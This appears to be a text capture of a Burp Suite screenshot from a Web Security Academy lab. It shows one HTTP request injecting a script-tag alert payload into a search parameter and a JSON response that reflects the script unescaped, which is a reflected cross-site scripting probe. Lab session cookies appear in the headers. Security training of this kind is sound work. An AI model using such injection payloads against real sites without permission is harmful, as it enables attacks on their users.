 Request
Response
Pretty Raw Hex Hackvertor
\n
Pretty Raw Hex Render Hackvertor
GET /search_res?SearchTerm=alert(1)w20qf%3cscript%3ealert(1)%3c%2fscript%3evfasv HTTP/2
Host: 0af90096035988ca801717b100f300e8.web-security-academy.net
Cookie: session=keOGA8nV7TfqWpYQD6au382RQ9VFJunc; _lab=
46%7cMCwCFGbPl%2b42jTyu7JvcZqycThGmrN8hAhR6SHPB2r6x%2ffWDO1AogZDVom3RgB%2bAgJENSC65jCp%2fuGEhMhHH3SreqaGNUS9K%2flpXMuuW8rwnrW4ZIKfJwewItQSQVLJTblfwrVaBQdiyd
f2iWScG66OYV1FJLwMhzdQR7pSLqRQU7S8%3d
Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
Sec-Ch-Ua-Platform: "Linux"
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0af90096035988ca801717b100f300e8.web-security-academy.net/?SearchTerm=alert(1)
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=1, i
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 73
5
6 {
"results":[
],
"searchTerm":"alert(1)w20qf<script>alert(1)</script>vfasv"
}